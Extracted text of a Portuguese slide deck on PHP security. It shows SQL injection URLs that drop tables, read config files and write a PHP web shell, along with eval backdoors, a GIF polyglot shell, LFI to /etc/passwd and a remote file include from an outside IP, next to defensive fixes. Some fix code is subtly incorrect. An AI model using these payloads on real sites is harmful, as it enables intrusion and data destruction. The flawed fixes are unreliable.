O documento aborda várias técnicas de segurança em PHP, incluindo injeções SQL e XSS, destacando vulnerabilidades comuns e suas respectivas soluções. Estão apresentadas práticas de segurança, como o uso de criptografia, validação de entradas e a implementação de proteções contra sessões roubadas. O autor também menciona a importância de monitorar logs e ações de resposta em tempo real a tentativas de invasão.

![Baseada em erro ou booleano

http://www.site.com/produto.php?id=’ or true; union all select 1,2 %23

http://www.site.com/produto.php?id=’ or true; order by 1 %23

http://www.site.com/produto.php?id=’ or true; drop table clientes;

http://www.site.com/produto.php?id=’ or true; union all select

1,load_file(“/etc/apache2/sites-available/000-default.conf”) %23

http://www.site.com/produto.php?id=’ or true; union all select 1,”<pre><?php

system($_GET[‘cmd’]) ?>” INTO OUTFILE “/var/www/html/pasta/backdoor.php”

%23

Consegui uma backdoor : http://www.site.com/pasta/backdoor.php?cmd=ls](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-6-320.jpg)

![Tirando proveito da tipagem

$id_a_ser_deletado = $_GET[‘id’]

$id_a_ser_deletado = (int) $_GET[‘id’]

(float)

(bool)

(array)

(object)

filter_var_***

filter_sanitize_

filter_validate_

(string)

$nome_a_ser_add = $_POST[‘nome’]](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-15-320.jpg)

![<?php eval($_GET[‘cmd’]);

ou

www.site.com/pagina.php?cmd=ls

Backdoor](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-18-320.jpg)

![Formulário de arquivos

imagens, pdf, txt

permissão de escrita

gifsicle < mygif.gif -- comment "<?php eval($_GET[‘cmd’]); ?>" > output.php3.gif

www.seusite.com/img/output.php3.gif?cmd=ls](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-19-320.jpg)

![#Level 1: checar apenas a extensao .jpg,.gif,etc

#Level 2: checar MIME type 'image/jpeg','image/png',etc

$file_info = getimagesize($_FILES['image_file'];

$file_mime = $file_info['mime'];

#Level 3: Leia por exemplo os primeiros 100 bytes e analisar caracteres correspondentes via ascii

#Level 4: checar por números mágicos (nao sei ainda oq é isso !!!)

#################### Minha Solução ###########################

#ressalvar a imagem checando se o GD retorna um resource if(is_resource($imagem))

$src = (resource) imagecreatefromstring(file_get_contents($url));

$dst = imagecreatetruecolor($width,$height);

imagecopyresampled($dst,$src,0,0,0,0,$width,$height,$size[0],$size[1]);

imagedestroy($src);

imagepng($dst,$target_filename_here);

imagedestroy($dst);

Código não testado

Formulário de arquivos](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-20-320.jpg)

![criptografia - rainbow tables

/mostrar_pedido.php?id=12345

hash - md5, sha1

/mostrar_pedido.php?id=JHGJF765HGJHG7978HGHHJKG

Posso ter todos os hashes possíveis com rainbow tables

cURL:

foreach($rainbows as $rainbow){

$pedidos[]=file_get_contents(‘/mostrar_pedido.php?id=’$rainbow);

}](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-21-320.jpg)

![senhas

1-CADASTRO.php

$senha = $_POST[‘senha’];

$hash_vai_para_bd = password_hash($senha, PASSWORD_BCRYPT);

$sql = “Insert into clientes …”;

2-LOGIN.php

$email = $_POST[‘email’];

$senha = $_POST[‘senha’];

$hash_do_bd = “select senha from clientes where email=? …….”

if(password_verify($senha,$hash_do_bd))

OK](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-24-320.jpg)



![CSRF

if($_POST){

if($_SESSION[‘token’] != $_POST[‘token’]){

echo “erro csrf”;exit;

}

addCliente($_POST);

}

$_SESSION[‘token’] = random_bytes(64);

<input type=”hidden” name=”token” value=”<?=$_SESSION[‘token’]?>”>](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-36-320.jpg)

![LFI - Local File Inclusion

www.site.com/index.php?idioma=br

$idioma = $_GET[‘idioma’];

require “../lang/$idioma.php”;

www.site.com/index.php?idioma=../../etc/passwd0

Solução

$idiomas = [‘en’,’br’,’es’];

if(in_array($idiomas,$idioma))

require “../lang/$idioma.php”;](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-37-320.jpg)

![RFI - Remote File Inclusion

$incfile = $_REQUEST["file"];

include($incfile.".php");

www.site.com/index.php?file=http://192.23.44.55/virus](https://image.slidesharecdn.com/segurancaphp-181210134313/85/Palestra-de-seguranca-em-PHP-Hacking-38-320.jpg)